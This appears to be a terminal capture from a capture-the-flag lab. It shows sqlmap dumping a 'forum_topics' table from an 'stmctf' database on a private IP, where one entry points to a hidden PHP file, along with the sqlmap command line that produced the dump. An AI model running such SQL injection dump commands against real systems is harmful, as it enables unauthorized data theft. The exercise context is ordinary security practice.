 Database: stmctf
Table: forum_topics
[10 entries]
+----------+--------------------------------+-------------+----------------+---------------------+
| topic_id | secret_info                    | topic_owner | topic_title    | topic_create_time   |
+----------+--------------------------------+-------------+----------------+---------------------+
| 1        | NULL                           | <blank>     | test_topic     | 2022-09-27 18:11:13 |
| 2        | NULL                           | <blank>     | test_topic2    | 2022-09-27 18:28:43 |
| 3        | NULL                           | <blank>     | test_topic2    | 2022-09-27 18:34:18 |
| 4        | NULL                           | <blank>     | test_topic3    | 2022-10-05 15:18:56 |
| 5        | enaktarlar_goltugun_altinda.php | <blank>     | test_topic4    | 2022-10-05 17:51:58 |
| 6        | NULL                           | <blank>     | test_topic5    | 2022-10-06 09:13:10 |
| 7        | NULL                           | <blank>     | Lost cok Bozdu | 2022-10-06 09:14:04 |
| 8        | NULL                           | <blank>     | map            | 2022-10-06 09:16:01 |
| 9        | NULL                           | <blank>     | Cyber Bro      | 2022-10-06 10:05:06 |
| 10       | NULL                           | <blank>     | Inte Topic     | 2022-10-10 08:10:00 |
+----------+--------------------------------+-------------+----------------+---------------------+
[01:21:59] [INFO] table 'stmctf.forum_topics' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.243.129/dump/stmctf/forum_topics.csv'
[01:21:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 269 times
[01:21:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.243.129'
[*] ending @ 01:21:59 /2022-10-10/
┌──(root㉿kali)-[~]
└─# sqlmap -r request --flush-session --dump